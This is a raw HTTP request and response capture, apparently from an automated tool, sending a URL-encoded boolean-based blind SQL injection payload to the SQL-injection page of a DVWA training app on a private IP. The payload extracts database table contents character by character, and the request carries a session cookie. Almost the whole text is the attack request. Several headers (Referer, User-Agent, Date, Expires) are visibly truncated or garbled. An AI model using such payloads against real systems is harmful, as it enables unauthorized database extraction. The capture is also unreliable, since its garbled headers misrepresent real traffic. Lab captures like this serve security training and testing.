 GET /dvwa/vulnerabilities/sqli/?id=123%27%20OR%20NOT%20ORD%28MID%28%28SELECT%20IFNULL%28CAST%28COUNT%28%2A%29%20AS%20CHAR%29%2C0x20%29%20FROM%20tikiwiki195.tiki_searchsyllable%29%2C1%2C1%29%29%3E48--
%20qCPK&Submit=Submit HTTP/1.1
Host:  172.16.8.63
Connection:  close
Accept:  text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding:  gzip, deflate
Accept-Language:  en-US,en;q=0.5
Connection:  close
Cookie:  security=low; PHPSESSID=f6627bcca08976b2a923c5ec080894f5
Referer: 80/dvwa/vulnerabilities/sqli/
Upgrade-Insecure-Requests:  1
User-Agent: 68.0) Gecko/20100101 Firefox/68.0
HTTP/1.1 200 OK
Connection: close
Content-Length: 5185
Cache-Control: no-cache, must-revalidate
Content-Type: text/html;charset=utf-8
Date:56 GMT
Expires:00 GMT
Pragma: no-cache